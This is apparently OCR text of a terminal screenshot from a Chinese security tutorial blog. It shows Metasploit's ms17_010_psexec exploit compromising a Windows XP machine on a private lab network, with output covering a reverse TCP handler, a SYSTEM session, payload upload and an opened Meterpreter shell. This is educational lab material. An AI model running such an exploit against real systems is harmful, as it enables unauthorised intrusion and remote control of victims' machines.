 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.44.138:4444
[*] 192.168.44.135:445 - Target OS: Windows 5.1
[*] 192.168.44.135:445 - Filling barrel with fish... done
[*] 192.168.44.135:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.44.135:445 -        [*] Preparing dynamite...
[*] 192.168.44.135:445 -                [*] Trying stick 1 (x86)...Boom!
[*] 192.168.44.135:445 -        [+] Successfully Leaked Transaction!
[*] 192.168.44.135:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 192.168.44.135:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.44.135:445 - Reading from CONNECTION struct at: 0x81a38ab8
[*] 192.168.44.135:445 - Built a write-what-where primitive...
[-] 192.168.44.135:445 - Bad TOKEN_USER_GROUP offsets detected while parsing tokenData!
[*] 192.168.44.135:445 - Attempting WINXP SP0/SP1 x86 TOKEN_USER_GROUP workaround
[+] 192.168.44.135:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.44.135:445 - Selecting native target
[*] 192.168.44.135:445 - Uploading payload... udhJQHuO.exe
[*] 192.168.44.135:445 - Created \udhJQHuO.exe...
[+] 192.168.44.135:445 - Service started successfully...
[*] Sending stage (179779 bytes) to 192.168.44.135
[*] 192.168.44.135:445 - Deleting \udhJQHuO.exe...
[*] Meterpreter session 1 opened (192.168.44.138:4444 -> 192.168.44.135:1036) at 2021-02-26 22:48:24 +0800
meterpreter > pwd
C:\WINDOWS\system32
By：Eastmount CSDN
meterpreter > ls
Listing: C:\WINDOWS\system32
============================
Mode              Size      Type  Last modified              Name
----              ----      ----  -------------              ----
100666/rw-rw-rw-  1569      fil   2020-03-14 05:07:43 +0800  $winnt$.inf
40777/rwxrwxrwx   0         dir   2020-03-14 05:06:58 +0800  1025
40777/rwxrwxrwx   0         dir   2020-03-14 05:06:58 +0800  1028
40777/rwxrwxrwx   0         dir   2020-03-14 05:06:58 +0800  1031
娜璋AI安全之家
https://blog.csdn.net/Eastmount